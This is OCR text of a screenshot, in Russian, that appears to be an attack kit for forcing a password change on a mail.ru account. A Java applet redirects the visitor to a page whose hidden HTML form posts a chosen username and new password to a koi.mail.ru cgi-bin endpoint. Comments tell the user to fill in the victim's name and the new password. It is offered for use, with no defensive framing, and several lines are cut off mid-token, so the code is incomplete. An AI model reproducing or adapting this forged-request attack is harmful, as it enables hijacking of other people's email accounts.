
------------------------------------------------------

readr.java ( не забудьте отредактировать _ПУТЬ_)

-------------------------------------------------------
import java.applet.*;

import java.awt.*;

import java.net.*;

public class readrie extends Applet

{

public void paint(Graphics g) 

{ try {

                URL myURL=new URL("_ПУТЬ_editprofil.htm
getAppletContext().showDocument(myURL,"_self");

} catch (Exception e) { 

          g.drawString("Error", 10, 10);

}

}

}

------------------------------------------------------
editprofil.html ( не забудьте отредактировать ИМЯ_ПОЛЬ
НОВЫЙ_ПАРОЛЬ)

------------------------------------------------------
<html>

<body>

<form method=post action="http://koi.mail.ru/cgi-bin/m
<input type="hidden" name="Username" value=" ИМЯ_ПОЛЬЗ